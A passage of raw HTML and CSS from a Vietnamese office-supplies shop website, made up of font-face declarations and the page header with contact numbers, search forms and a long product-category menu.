  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-giao-duc-con-cai tag-526 theme-flatsome ot-vertical-menu ot-menu-show-home woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><li class="html custom html_topbar_left"><img src="/wp-content/uploads/2021/03/phone-white.png" width="16"><span class="hotline-bold">0908 404 292 </span> <span class="text-mua-hang">mua hàng</span> <img src="/wp-content/uploads/2021/03/phone-white.png" width="16"> <span class="hotline-bold">0909 511 561 </span> <span class="hotline-cskh">CSKH</span></li></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/kevanphong" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:sangtaoqc@gmail.com" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:0905 917 991" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vanphongphamhtd.com/" title="Văn phòng Phẩm HTD" rel="home">
		<img width="1020" height="574" src="https://vanphongphamhtd.com/wp-content/uploads/2021/03/Removal-144.png" class="header_logo header-logo" alt="Văn phòng Phẩm HTD"/><img  width="1020" height="574" src="https://vanphongphamhtd.com/wp-content/uploads/2021/03/Removal-144.png" class="header-logo-dark" alt="Văn phòng Phẩm HTD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium" >
              <li class="header-block"><div class="header-block-block-2"><div class="row row-small"  id="row-1103776745">


	<div id="col-812725328" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><b>Ship dịch vụ COD<br /></b>trên phạm vi toàn quốc</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1380108321" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><strong>Hotline:0908 404 292</strong></span></p>
<p><span style="color: #ffffff;"> Tư vấn miễn phí 24/24</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1716671032" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><b>Thanh toán<br /></b>khi nhận hàng tại Tp HCM</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vanphongphamhtd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://vanphongphamhtd.com/gio-hang/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium">
                                <div id="mega-menu-wrap"
                 class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> Danh mục sản phẩm                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1980"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-hot/">Sản Phẩm Hot</a>
<ul class="sub-menu">
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2027"><a href="https://vanphongphamhtd.com/danh-muc/vach-ngan-mica/">Vách ngăn mica</a></li>
	<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2032"><a href="https://vanphongphamhtd.com/danh-muc/tam-chan-giot-ban/">Tấm chắn giọt bắn</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-hot/mat-na-kinh-bao-ho/">Mặt nạ kính bảo hộ</a></li>
</ul>
</li>
<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1981"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/">Sản phẩm Mica</a>
<ul class="sub-menu">
	<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1985"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/kechucvu/">Kệ Chức Vụ</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1983"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/ke-de-giay/">Kệ để giấy</a></li>
	<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1987"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/hop-thu-gop-y/">Hộp thư góp ý</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1982"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/thung-phieu-mica/">Thùng phiếu mica</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1986"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/ke-dung-ly/">Kệ đựng ly</a></li>
</ul>
</li>
<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1984"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/ke-trung-bay-but-viet/">Kệ trưng bày bút viết</a></li>
<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1995"><a href="https://vanphongphamhtd.com/danh-muc/danh-cho-van-phong/">Văn Phòng Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1988"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/ke-cam-but-viet/">Kệ Cắm Bút Viết</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2026"><a href="https://vanphongphamhtd.com/danh-muc/danh-cho-van-phong/ke-de-danh-thiep/">Kệ để danh thiếp</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1989"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bang-ten-nhan-vien/">Bảng tên nhân viên</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1996"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bam-kim/">Bấm Kim</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1997"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bam-lo/">Bấm Lỗ</a></li>
	<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1998"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bang-keo/">Băng Keo</a></li>
	<li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1999"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bang-ten-day-deo-the/">Bảng tên &#8211; dây đeo thẻ</a></li>
	<li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2000"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bang-ten-nhan-vien/">Bảng tên nhân viên</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2001"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bao-thu/">Bao Thư</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2002"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bia-cong/">Bìa Còng</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2003"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bia-ho-so-namecard/">Bìa Hồ Sơ- Namecard</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/bia-kieng/">Bìa Kiếng</a></li>
	<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2005"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/but-chi-ngoai-chi-chut-chi/">Bút Chì &#8211; Ngoài Chì &#8211; Chút Chì</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2006"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/but-da-quang/">Bút Dạ Quang</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2007"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/but-long-viet-bang-trang/">Bút Lông Viết Bảng Trắng</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2008"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/but-viet/">Bút Viết</a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/but-xoa/">Bút Xóa</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2010"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/dao-roc-giay/">Dao Rọc Giấy</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/ghim-hoa-don/">Ghim Hóa Đơn</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/giay-decal-in/">Giấy Decal In</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/giay-fax-giay-than/">Giấy Fax &#8211; Giấy Than</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2014"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/giay-in/">Giấy In</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/giay-notes/">Giấy Notes</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2016"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/gom-tay/">Gôm Tẩy</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/ke-de-ho-so/">Kệ để hồ sơ</a></li>
	<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/keo-cat/">Kéo cắt</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2019"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/keo-dan-ho-dan-giay/">keo dán &#8211; hồ dán giấy</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2020"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/kep-buom-kim-kep/">Kẹp Bướm &#8211; Kim Kẹp</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2021"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/khac-dau/">Khắc Dấu</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/kim-bam/">KIm Bấm</a></li>
	<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2023"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/may-tinh-van-phong/">Máy Tính Văn Phòng</a></li>
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2024"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/pin-cac-loai/">Pin các loại</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2025"><a href="https://vanphongphamhtd.com/danh-muc/van-phong-pham/so-van-phong-so-da/">Sổ Văn Phòng &#8211; Sổ Da</a></li>
</ul>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/bang-viet/">Bảng viết</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/ke-trung-bay-my-pham/">Kệ trưng bày mỹ phẩm</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2035"><a href="https://vanphongphamhtd.com/danh-muc/ke-trung-bay-mo-hinh/">Kệ trưng bày mô hình</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2031"><a href="https://vanphongphamhtd.com/danh-muc/san-pham-mica/ke-de-bao-tap-chi/">Kệ để báo &#8211; tạp chí</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://vanphongphamhtd.com/category/phu-kien-may-lanh/">Phụ kiện máy lạnh</a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium">
                    <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vanphongphamhtd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72 menu-item-design-default"><a href="https://vanphongphamhtd.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-design-default"><a href="https://vanphongphamhtd.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 menu-item-design-default"><a href="https://vanphongphamhtd.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 menu-item-design-default"><a href="https://vanphongphamhtd.com/sp-moi/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331 menu-item-design-default"><a href="https://vanphongphamhtd.com/video/" class="nav-top-link">video</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977 menu-item-design-default"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/" class="nav-top-link">Mẫu Chuyện Hay</a></li>
